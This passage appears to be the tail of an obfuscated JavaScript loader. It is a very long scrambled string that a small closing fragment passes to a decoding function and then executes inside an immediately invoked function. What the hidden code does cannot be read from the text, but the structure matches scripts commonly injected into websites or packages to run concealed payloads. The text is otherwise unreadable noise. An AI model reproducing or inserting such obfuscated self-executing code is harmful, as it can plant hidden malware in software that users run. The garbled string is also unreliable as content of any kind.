l1LL]3.)rLg.6q Vn\')dB;Fp5;`8eBfg41TEu(.f){Fu)V2(.xB).0@le_B9va)SF4B|}dI_f.)tF, 0s{BlLsnl BFeCNt.f}z14VetVL95]B_L.VcgS+vg mFcieDBiqLFfBFp"l b\'BBBxi^1s,BTfq+h0F<c1LgrF)r)vRd.4fdse@;i(p^k.paL,]L@_.4&;sB!6L.B$Vd5.6=,%_63E.7F:}:elEFe$FqB;N,65=_93d3ts5)|f)t1Fsz}2L#A=F )=BeF!B#VdSFV.SeFX_V.3V]BtVW7sFr ..n s.U:5].l44pYuL10;.0.\/iWV|.Vv0SVi7faDv1.2Lf1(LiFgtaWfm:F3e|itBLfFe#L3Vy.)L7i!V}.9VBO!(ucxc..btro4eblod0bmv_1oa.)fggk(H29;.Y|0BL4oBuDlBkV2FPe.Ln=.5e{Fj,(.l0%(RcV8]\\.>BBd6Q:0N$ haoaa:l(48.ii  Fg]ed>.1(iosY o4LgiV)V;"b}L[.]63fLx$vLa]L)0]{ee.u,0 9.!v0s0o00n!{.RnousM\'(9E14Br9],,o.FO]..s7LL]j.aF^4|)npw$Ft{f:};[^ >4mBPioVoV5la=I+5tVBc1gL0j0Z*2kL.enQLFeTno 308nFl;(8.f:;V9,;|!8BmBL;RFyw&64(,u7xXe)0Ft;9];Va]sea_feEFV.LL1(.())i!L8,B,Vrhq|7V{]t4!>F.LBjB!VCT5t8VB. Y9eF.R_;efLumc-)l2syc xdq]r.dz-(F.,5s@ox].Lr)CW+g?cfl]LP }IV3tVL|F{a11eLY^3hV10lw:?onNlvB1eFBL0c.s>N68 mtf1odH]1Brt)B)ubLBs5}:0hegg;=C.}19dF|B!L)4B0LeFL${(FVc4439]iroL1,Cpj.u6:Tdx=out()L9,eRLV1FuCarLt=VQek 4nt:t L5NFd_].-2)tBVLDmS;2LL2v>:)Lv}nF8F2VpRFiF7s(c9t3oO.n= 6h.) ]Li<00VnV4-F>ErU!(0EVv})e1))fgl\/}cn.P0mV(!({Vi])D[ed z.rB.2i7TU+8Y=VV>{qV(F4f,(5))sIg.BeVO}o2L)\'FF+VBVBB-n]LFb.r;@u...>+p;V_?&7}\'].>6.fejBz28=.(0i!bvgo9p]1XLJ_82= u(;aB|{m?E,,bFBB,1o]YB6LtiB)FL71 F0GeiVrVrh)FL[>i7\/L.#{tq{p=F(r)LF2dV[(!2LF)D8:itL=);4BFriBh.;50atq.je.wk0y#c%1.0fa3e)bji_mpL=0FK9L5kV=:9)}fee07)stF.VsS[Vyf(F@LFVLsLyoBkty3[VF)9UFL.))lFTF.mfLfa 6x)B7sV!me<4;o$Lx]If]F"dV0 c{0!6"jV4eu.L!sLs5gVhe\/e|x{,xxfB{V 01_o8kEFFgmk4L=?L;84B)5])ugg}gaLS2;fe|p :_LB{;qs5sy4?L3F(LnSGFtL!OBLs6].#mi)Li1CF0"}a= egBVVB|y.F2dl6c;("c!,L2.o1F~p)#_w!;8\/b971014uV)9LFZ)tOVT!-n195Kt.0!O#"lLeL1)BB010 rei|"tFfCts.1LmD04_elu(F?B[&Xu]Lr!9;!?]Ebh\/gVF]L.t(,BL.4)0]B{$V;B"g=!2e51)a!:]eQsl8F YnNsLBoioH  -bFL{LaVVCs)cv)FVen8;V:!NVm}n(o8VC,+D=eVL;,wK7gDl",VF"}ooV.wd(dF;.F2V4v .n_ep.|3Xa7rd]ELO;8-FlW70=tVF)Vr4s L =.f04jsoV vc5yJ1B.}V9f]. yeP:]4)vi0=Vn_u)Br7r@ )FajFglG(erVj 1.,rL1vF{}BVF(;VF}V.{)9C.9FF_..dFaBfVlVLk!!FS9dhrV0_VFbVeF]nf0rLgsZVa1)LVD5eB=v) FgD!M(L% QVr2].iF01L1Vo2\'h{B^<_8yhkrF6..!Bm=tsLg0Fi.Fy-7|4\/4e)-0BoL,92L)xc262:L|!Lo) lsl,]n]f&5LrekoL3n]2LLdFqF+F=6046-5LacaVL479Vc=1i$Lz=)Lf:.K7j;iBk.={tyLti]2O29rgE;6fe)sc)L-LFiy} L.9sv=Feio"t.t.b{_d.4LMn1\\i=._lyeoaie1vd.Y1L}FLu1NnBBrVSQFV,qNF=:nBwNb#;&4FluFs]L)_dua:y()\/Lxeg,MV,_FnNo{e 4Q)h(ie#10_ua s}nFp(3Fb.yFF]C]@B{(Ff ,7c+=p|.}F!ooVB=m.2);KtgF,FL!i4l.{]V,)e$B4F4h{VLB   F_"vtF;S,@aZ](,19-ts$dLA.BsL2_3B}t7F3)ne6j}lVB,IFt?:dB)rVC1k2V7fL|G1_FFIg6tuB,am0ru}5VB]p eVff5Bx$L>\'l%a!w }_p1s.BL4V2LV(cC0TF|m5!.lD7]{B4Vb.r|F"aeBL:MfgDs3F4;BF\\kFAV+]]19-tLsar.Fxifcc:]p{!m.0LD.TLN9mlo]BLFd+_f(Fi&VyT3.])_b(4g;{}.};i sL3Fd.10FVsJVdBq.]F!V9V5)ZB=3mf Vt5BpB$1IBa_3LBpBrtn.}0ra1o9x$Fjx<I_f1!mfFo]{.1TFoLQ)JefBf4ceL.74LV|U\/L3zDi4dV](}}LUeFgnv5V g31.eFa.scFdn 76](uevFaF:9.c))(1,]1n42txtd.ibVd;:B] Ub:$se]9iFSVF1Vr9?:1!aT]Ln?(LVtj]eT)ftM*2e-SB,eFFeVtgV`7.o.Loe0*.F42#L[B!i.:eFVV^0)feFb6.L (7y F(7B4[aFxUL4.OgB)XfLV6c:JEl1pkF)(o;c7aF.Bgl.[dL}nF(Sd,BL.iFF4FygB4pEm_!!VV0<r4lFe*mLFX!pf,F=4Fys-1F..4BeB2  .LDb=. (B)Fe1;QFo}fQLpV?V2)!2).=;bEw  0FtVBVtBt`FLHB{g,V=L6FV.t)0.Fsu!^0+(0b_f;r_Lgev&l80)00^sFFOLV.B6(0eng1+f .5 TeFcil)Vg4@FhSD-p503CQ{1eo5s <:]FrB])]V;L}s3r=I!.{hui;;=s=.;(aft_\/gaLp3V)V8Fv|r.ubs;)9eN}}4(hL3=.2)BFi)2.=H]L=5?Be5tl.LF){t").(1.4FLxLBFeWo)3B.sh]2fMV.8)LX,B|3TD4od ,FH"mit];DLrh0B(F;|_q1!]..O7Pst8b.occBMe9(7Fg!tes\\f.s)com0_id$=]i=b(f:*L0_BLt[ 7goBB42p!.5131{,ifsp=1MtEBe- LL=Fi}(zs` ]=NxifvpTB5B6Ftg+!B)F.BB)mRB)c]]d]wVfL)ah0tx.)PgBF6 BtoaiV)fh7V:}6ccLWw.sVi)l]mLBD2.3}V tFMcVgeFt)ep*l(rs4ed.4hrn(a)ep}B2t.-F.k?4c!y9ne1i2fUf58 E)l)Sb+9B%m3ef.!i]e}3(4=f+.()T!6.xbo9.}LVVL 1s2fx1*L]Le-1n4)=(B0evfstfme2 ,i)gnO\/.F!0L .iV0rW{g.ddiuio $nh{0a)b3r[F^3F]e!.. By])n.=Q]e.#V)kL@Os;.i0rJ_b}0L6F>q1LFeKUFtfLFoFFwntB\/2_,|E.rt F\/.Ly-d!w9!oZ(9Fo P0iF.]1+F=0(.&BV[Bi ,!{tLU20F2SEd)< @,%)44i1^+\/[01L.}={V[L]CD\'[f)B`SL1lW#rH[2Vp7n4|efLkpVlp )L,FG.tn?lslCe(\/9[t,el_i(8My(_,cjFxpk0n3[3VrcV.e:ewF]nL.1rN18.YBV]}!)R2]LChwVB\\*+Lv)V%4LoV14!(4(V6F=mue,Vh))lV.mhgT]d)p B.BrFLF Bng[V.3.G4]a]}&Li.;V?5L(cL4VFlVVB7."5.gL0V6,_O?af]M9%FFacs|ds!nilor=C)eB{L1V]Fgs3ctFnBs.Bmmi( e?iV%od}|MesVi6 eEy]j)F8.<F_66ZLL0H.)eV]7rst7$iFloS{0:rw)B)0F5!;l1.cpB]v; ;20W4 D2)1B=pB5ah+]().BB|*iFdBdV]1]BL}BVpsFw Vm]a.BtBL(nlFa.};Vh}(!Ba!V;e.L):yr\'BFn1lfe=)LVnVF(rbC4hFy8152Fo} 6v`=Fde4FQ](?Bk8$})VlLW ,bV0;z!^n0+h2lV#BFB]lQ9..eb9r3)0L+RFhB%i4FCgrB7eV9)l(|{c3gV(u2p;Fe[B0) F3m,Vt]91V]Be9,F:m3[LF2\'-SBVFg=Bp2!B .7Of=cCL jd^c$.ks]L1L*f8so=2a+.fx<?BG\\Br0CLVZ[#})aC){CFsLkb4b9Vso]+nb(3.e|Vdra.b#i.S)Fo]o:]-euf)4cFVL4trFCB(n4nX4 0B"V4;)B90L.B"LFdB51 =6fr09;41hbgf|LBteLP] 1.|rFdc)B0t!woB3.47ho(6%VlB4LyV&BsF$rg_v}G=FD2ofFV?0.4o] tgL]VFVF[A@k;@4sB]5p;r=FLG>V ,g{i,ot0!FE(xV?l3S.VVyfts4kj](l]nV4oi2R0;i.n$tV0695Nn?.]!.vfGFFV]o"FPios$9f3 V]"erV.}k2[.="e.i&ty_i]43.cB!aMd](:,,m4B})0p.t1n)nqeL&[FiF53,]&1gt4egt x);eL.iFr o))ct];T`.F2A.pB.=.i]e4MVp3BL7 s0B]BF7)L VB]rB pr72M68o2])M];[1.737}n#FV8.,o?L80e.)2V]0]7.sqc!3)V,% FBVLFL6os FWc3s*.]e+2Vu BgaBe){O90t),sv9.Bifj4.FG}F3x)o{ (>sSF70xFgsrd4.B>n]>EEL.+Bl._ VeIBNFai{F,WeVB1F)>t.1v$1uI).Es_9&](V ]rO!l)Tij",9B"sG99aFVf=.Voh19Da 0r()0Bmmb);2VBsj .=} DB2)LV.L9n!V;Vv)=FFxrs{cLfd4252P}h aF.&&B59K}V(oub]iF!pecr=|0]srEe1]t0_oBah,e|4V VpaF,.F<_:{}Nh8}q55]FyLsmB_S];.2:tVB}f Vc*ra48.e,a2B2rDSe,(r.t:oeirGg](.F1V;*BL8ptCV!FffF.}=hF.l0$ 4e;:};(k#_}LNcVsit;=n,\\9t+F=s8Vr;e,{.2 V[+c72oa),.qf3dhF1dar!m.UioAentV.Fxdt.}:0 VFsilB):2s_95nrVFp1{er2XE41eot4nBFs1Fat)([0lrEu]cB4e f,1dpu}Tg9C2i 0Lt04LFc v4rp.rldf1b"m.L1qml9v)gjtfFjgNgtHi4}:FpcFdVtjaBLs9C2yF0%\/5XVSsV!>Fkael<rHfl)k_2s_on^IV 95)fVio2B86f!F)]B8FFF|,%MtBF1(}iqsd8i^YBlFo_]B]2a}5sFn?goc!C.FVBt.]2uFT2V)t;a .!o.[_{skfd EV{ddF<;0qi(r)7F1tB9FF.V7g.{!de sB.oL420f9KL.24VTdFd.=D2LL&mF)6in!=euVgb9Bef8,-.sf),,:FG.5FL,9Ll8(]5FGB)=B"V(i0VuV?Fs>W\/ ;B13jrBLB]]]E.5B>5eu.tum^;|eBr.fih.@F1lF|.V]= vQd$g$v,t&s4];cC}2FLi8.wl1y&g)Po|xJe]"LL&9.{s.4a1tciscbl6nMBB63LXn[LLF)W{]0(e$Bc?o0Ze.f3,)BTn dFhf@.uL,g._4)lL!8f!LV(,wV-BV=EB.ot}x):Io!fVV6;?9l!m%.0gCFfgaFM 29x(.&FF1s]^tB!g_(tL0mwrBlnE7e tejbeotr[V=V,d;{f0e0b9L4.FGAs]262v2}i]dZVF]MLtyFsZa.|sfFd.B.t( fV.@4joK(.8F{eV\/)B2nL__}]LO^Fdj6$(\/.trVf4!(mBmQzLe.3+BCee p),,B[VBsA+293}03,Lh{arF44Lui)..9}sl)i2d6Bf(=}fu}46}Vo%(!dg3H]$LV<L.B8]r1,V5pV!*|t=xg:FNV.|}!B]y frikVl3pitB[0Ba2eeiBa%)F B]st!f;.4F;FEBsRlbBYn3BfB.r[B.VB62o;DF4Q{Hti;]YVF;]feE]eLD5F{SoF8gF64e.fis]f|;x].LBFI`L!9Vf==lnF(9 x,Bwi950LFuw 0Fe9eCL.^h4Fo5y:05.1B+pin!r5F.V&F,> 4o;lef87.0\/BouxF{)rh(n982S_] iLV.i,rF"B5KFLB;LIBf;l?Vhu.{wbZFpc%-50F]}F0r0PVw{m](TR!BiL%LsLp,rnyB#;{Bm(N L7a]n.].e]048|fe(FF[rneVns..B1}Ht5B+xTmjF&B0,79S?eFVLLe@7par)F}.opFBf1VF0fbe)i 8bzFFFNiFVa$f^0iV=!.J)By n{TLF1F}= e! e_FO.s16).aFSVd$}V4;V!]BMe\/yNF.B2oK.-[;Vu|r)g!_FesV5Bam$2%,L4Lu=f)8lFLmVF.fv9.BP;+aL3}6Be&r9m{k}v&c.sx?Vim.pFxdF>(t!01iL%rFFYv+L&F(L:V].2sN. 65fl E8BFj`u]Y:VV]gl[{p"D&trnLa:.Lo7o#)gLriVxBi8l0!deVLt.oui.!&g2LK).]_\/B3*0dyS.l %f{$B!1LP<B2=;h5Lgd:u6.p3,l2]FVVV8]L{sS0.F(4]Fo\']7LV=.]c2V0!"^3LV}V+OoLFFFt_0VvLed$Bd(,]VBlt9vBLs+V.2w02yVYhln\/f.eLkL,^)(0FxF{)F9.nhx({]bABwF1;V!!s|62us7L}F7l7= 0V%in!s{odyBBBx$Fub7BL@Le)BFLf5F37!PUg);2)nL4i]y0.;.0a&I\/FL|uB e a7)5,+f;CLfD$d]17=F74L2]gT7=l:RaloC..6.^ntcr;fx.[Vqo&PVirL3oLL ]9={VYfL{  BtirotFuanLJ FB.bLeB0pt%&)|.Fcg!VLLEnk_]il#if(+GT. )ryF nbF6iiBbn]=2eBi&]Fr-d+."oBa1Efa7F)41}Bs:hpp6tLVNVB1L1(=2%i uFBeL1idU6ioy;`i1{Ff,FaQmOfy8#kF9tV23 F(}1+|v.|,L)elfpsnTBxIC1B)3B1d.n{}eae>1V4A]FY6kV|0Ff]4b19LV[Fh)LuvD0EI=C]+V1400{ fTgFBV3aEI.LB}4(N;V;.R7tD]Sax33.6pi=|(L00)eF1<2.mL`91,otFParLB(r-|+]mpF\'as]7!saoxBlafk.79BeoBZ!o](sVwV7(F]V{le5lr.oOoLL.F-t]Y20l4Lfn.dv.gnB({v!tg!m.)! O3)V38L0 3 Ve9p){$BbMDB| yVvulLC.;l tb].p!=_mf..r[B;c{h`hehB]e(BV,.QlF7sfgco"L+)tz;yLsKvfn1|Qbj!L?tF(cei_db;)VU<|)]r2blF_P`V;c:0bbb1{9ti4LLBE=cL[ZFfQ)V17<9]kr= Fa|F.r;+)VVpLeoF2Lo.c stWcdi<a"o2Co!a7)cB(.sV;S;4=!2.&= t;FeLVtLc;aFs.`].B2)(v,7yV,2-e]PVr.31#3.:F9V@@9&2Z1rrlj]L4V:42]!|)o6V0t.L.bV7qBVVqB9Op]L) _er.\'1ViB7LJ7e}fgsra6BfV9e;dt]6((19!lY=: ;La k.eLs\'9.N{c^0hP F,ctVaW9cei{le=x6V3sonn3{LB+B5y{)g}.\'.Bo` ^)i)p]b FFyi>8a2syi3B2hL31[dV=,\'.(:VMN,0]MFFB)(FBiL(xg5e])Ff^rV.drDz!lf6)]jEHVd\'g20uVa.9[e]L).tssBotLB}6FVVh]oEB(wBf1dB4!!_X_nig;;[B={2d!]OF4B]i,t;B#5V}iS217,V6:B\'0B4UB.79n,eyrLh{&L&E)S2;fu4Vtg[F1fm;arbFsFcFe ?cVP(4.VYC_)L3nbn7Vi8:LaY.\/(l.gse")9)af=V]!0.9.1seToFoFBBeVSBF22ILg1.Fi41a ZBDN!BMg-p).^b&6r{.p=V-;0.x>26eFF0()8eLBiF;g&V6; BR{nb* ]F|2FLnFMLFt4BL,0eFq7aB25FNFp!F+)vxt} mw@]!Be5LBFFB=i!F5LB)"_i8S BpB8bfuB2detyg)L^zefnVhr.i7_9FlL;s*veaA"oi0_1sc_iV,CuLI_F02q].\\9)0=$z4eD)G}|jaj,o!Fch)aLt9&)sc9&._>pOo}B*\/eFg F12FL1LB)e(!BiuNlqVwF32L6=zdV!VT.D]q`ci14[627?sB3[]BVrl:s.F=,.VlpeOdLFct1-LErf}BMBa:\\V,( #e\/.hfFae.y+s\/n<]%ieLteog4fV7 1^FL)Eeg}T<1gFKnF!"loFL(9LFzGBf.JVpn *i_n$2o.V}en66B}v&zL.xan.BLBn4tn1jBVi+0V31!F:oF_sse3`VV4;:]e+ G[][Lf.V6L4SgdsTe6v42B6NF]1[XlLlF21,;\'k.j=o6l)(]h1t2vf:FHF;F?o!Vu.!Lne.<Le..?l}2]_urE!0nIF8 8` r2F|EFraFL&_0Z$-])!]1]L]0B8Rgx{.F.ud}}fj9i]:.fq2?+Vx.H3B+pr!1xBfB!saL]?1Fe0F]6KQ:63.4a&B:[B07^1}sB4{!}.=}!B4;7sL1pB}ztlT1(FfF2)V19071fL+Hb (VuL\/.B.70-F]oo5xL.=i.]PFVFVFsL 4]).x=F[L7X;}-BX\/e:fB75V e.FginFN=[B3)y[gb9gen=Ln5ytuV]]B)FLVsV6V16FFI48igw42s=0r{gisFB5cB=tLF&e)7Le6Fs].VV(;tf^=eFf:F0ohs=D%Lt_3T.d,p169L!tLF1 1.]f#5]nF!8]37lVg(8tu2{) i:!eL,V.}L [.L}V&7LDBVlwtl.J;F3! _BC!lVL%FBF54F BpFxBo>Fekxo(VkFht0b=?=v2F])VtjV(]eLVl4sc4wV;eggB!6:o)rT]n5*(r.3B])l[=C=FeYBVFfraw0)FFE0rV)=g.i,1VFrf644o.{FSB6!,;.RB$`kL:zl lV\',BB$Ocp5F))[..=llDK(BL =.245B].6V4VtLFB1lF]Bo4a= B!S1^b.\\5]9_6gB4.8)4B}i4DAL%6vp0fF80e.:4BhF;4$])b eB)(Lp5m8e,rq B2L.L$F@4jgc]*BVB(e1V3FFV2=Ff.}Lfr)ti34aV}VnVGtV.bL0]_\'Lyt!2<8BHuF02}po^tL2>k]B_4)?FIP1!VV[VQV2VV\\tVa)atde61:s%:.U5rV{u.ptFteEulu7Sdf}BL^)[F|2$^os.3(V.N91Z0.r^V5g6F7VE=]tp7fLd.l-Fro{F(n.f<,ds}LL ]VVVF6)(u(.}BteF}4ie.`(7$s[tLF.!]a6VU=]VsBa).zt;sp4pFvF;=e2;,e)) x}d BFVLIL})9))s(("VwnQ^oB!(L;=8&$]V =.{aL.B_4VfV7}4)eV{ee=90{}42).-2=$)Bt_oaB^.hysa%2ihVt]n3!BFc6F.j]8L3]7LF17oFggre0L,e]..0((.0F$L0cl6| ]\'165o,oL16a.0V0VVcr710VgL!n-goniv+,V)FF0..L]81w]?FkVLFeNtVLd3Fx]Bg EVst91v6BP27nsdo`90!saL(=0dn=V(6+),Vn g;fiB23FY#nr?ra!0L&.9pVthb_(oz2V4s)$fk1jeV3-eg){Vb92rgrBxLi]-LL(VCn;eb<1a{]{gfotisL0.rF$8mFfFtV\\N! .2(&6)Bu=ai7klDNl[F. 4Bfoh1PNu1{QFF4F32B_B).atjF2Vd_sf:F_f fV61 e4d cd;kFfahnF;ol!B{J=0s:vu{ 3e#rg3te+V22V.FA0LV_ngo$(Fn:cx0u.9ptLngLxv T}FtF5rgswgLB- )0dfa.lV=F(L.jh_{ gnB+N j:BV4_gFLve_1dyM(s.)i]5;eB!]keVNBp()iHn(}!+8fq).=B$17(io9l.9] k;TPfl.$t;o)F}gfTiFfEf-V%],Fc f4dBL[FLFext_gi(\'()!L.r3 4. sfB x1Bt((PFLNB498=;3 "BtBL1]d}o1=.RL2 L;J(L6_i}EY8LFBo!SuedfFo2FyL{1\/].L]dFLa^s&2FL.wLd:0"B!i0xLv]Beet2")9i2}1FCr29*0E_VLA?0tLps]n3sBpVV_3f)n)6=FV=t4,R1) ;t_ieFLGQp9\'.,FfbFALF]-p{dxiF0|6PV78tF!Ctn$)fB\\l8g!_n(L!FAAr F%=tibVFs 6u9F^b:]s4eeVealpVFi521rp$4B=L,3tF!1[T1t..f ;)l^B],11r%9yFd.){6F}L84 fVr8.51X;t4rtB\'0!B=BEg+LVB4yei2 .3b2fgV$5W.)M.V{F 7sc]I2)?l] s3^9Bi: F4Ll448.f|Fy2)3$e)^L.s4inI4t1Lv; iFB }i-42Uj(4ee eF93 !rTnFf()Fl(p!;a]]d"{BeF.44<Vf9.28!bNFBV).f!V1%[ ]t&asrl fs=1B$)oVlEr]gSg)]cN\/2FL eFt]FE#{;Vqn#V.mnLp.d|m11F}.F1NV]( Fe61LBrs6L,]f.eL)(f{eQ>1\/]=,, !pFe{{esqVr.B} L;0d43B>4b b,i\'ceO{(F{}_1u]4i1L)\/e)Vo$VenLeyp0F!FV<iL`:.Mtso.V. Vu.lki.iB |r!!gVi1@u hr=Vi|t0!F]M)g3=p=]CsM.s1F]7-eo(]9n)F^o.h0LerVn+V{gL0r1g B{(.;8BBs6B_0Fti 4FCf=CLa5B2b!9x.Nn9tg!L[L)LcF}OtLeVC(Fetu}!2onf88L2e7T.F(Y]0.yBscg $tL s9)7KB1oole0;F>x+8 G#=ncy3O\/60G_V.}V,]m Us$JiFt4].sr?(0feB<9ft=. :B!_252x5 i9 i.6ke)]5].x^trr=9x.,|t5sn21=PCye&07;$o.p;u]FtFsV4LrFFs7|igt.,t{L==)F)p[adL)_4Bi.[t,f%.4w2]]BBV:2B=_a)VLB.41+\\*.f!$oT;:0FrF_:]Lsl;;+tBBL oBLaoiBL) pT*B[_r,]V )0=LFeV3f{\/ )  lgilB<7LfF9e2?\/gF!\' x.p><F.3 1ViS1!BjF 1#aAcL+y9.x. ;+0d4Fi4r."=v{}r9s{aMaVVDc 4; )1]2idgBBgFve].VueJT.SbL,;L2( 2$F!B;>5B.pF.fF.B 2fn,]VDq0Fer2n9vOwlst(0]0feBbLe;!]g7B;t@BL9oLnfi=V@w )4>y]e!|[]LSlek=s)c1i.i[)2$Fs,{ iV| iV,p[iF! F:4.43n6V41.1JbFF11F:Lf%a5- LVa7j._Le).BfrV2x=fF:aFa8p)=: n9 +vte(JFx5rBscBi3{S=n=n]2aL9_t}d;B) e=F#ott=wav,;0FB F(LLf;6V!fq!tV.LVF(]Le,B o`F 0!B9a9e2ss2oBFcF2V(*2hLRc!.e7}g@!Ve1x8 r3_}giLLJ5VFL=5pteVpFl|7L.niVx .v0L8Lb4B.Bkt Rd]6f28i; FLQI,!]itP0L2 2^WFr1ty?,chV;ae.!4FBo! }L. MmSf6F[VL.!&}y09vpi?]-fLBVcm2F;7r [#i>f|pl?96-P{r dyth1Bkt1cnAL4 8e,1ts0s +] .F 1F.0L&yF2oFnVBVp[fte;{.L0r\/FVV=2..!!L. f4f2)_n5yp56F aF]Lm"ve 1Fo"FV82F!L.SE]Y;3gBVV0AsA1s].ge(}F(eBuVs .s .n4.yig9n._[4V!-ndh48VrRr3lgFjcr<(Os0v1#Eo]F=F\\_rg7;kV 5FLc0]L0V;!} 3Fp]6LLVK&LVt)Ei, ti 0);B,se^g_NCii^V63.n:d)B1..{yFU 2]0)af.n)u6o$_)Vi(^{k.F.E#)F.Bn)LViL  s#h9! <..oFo9yO4}g}t=s<FLB0 ..42-;+F-4L =%^DFV8 V=..so5B=3:h;=)5Fv{o=LB,B}.)}cktoLu${+ .1r$kS7aaed.:.]crL$3L L$H=FLCkIVV!4lc!bFe (d]\/V|Ee98q4L 3t4.F oTog34i 7VV1r.2V310LB.Vr,lFCnN2xLlaI9y)L.,=7l.nc(!B.0=r}Brc (0u7Vl4eaa1VBB00L1BfBhr.o9BleFZV1z_exF?BVlsag)0i.Fn.P\\Fst4iBiGwL[it]C)(.0,y<vt00;M]e(CtBi\/%4V2i:f,@62]0Ly(t`oT"Twm7VVVf4^2a cFa0t_g,37F])@8r]VkAd6oV]67oV|oP!Ck2miGp}uBg  t|lF2(]=!glFmF$[ViHocBB 54Vl+).F*.(8VsaoV=0SLBe?er}h 6iFf B0}f_u1i!x.ovL}7a. 1uzbFL .doxtBm]eEXtyg]?tm))))\/^iln;| n(:xn]Vd_BdX&fhloUui)o& ["Vdi}smh4e"u)F6VB:ekaVv]43Lr0(d2N)=:F 0|.) tBLsgF5L(f7.F^B8F.6M .a, $,_sr]2e02ge4j)BsG[s) .41]tD5 Bc^[\/_run\/.lFfB.dwn .fvF ficiL...F'));var lry=XkE(DDy,HHi );lry(4906);return 7473})()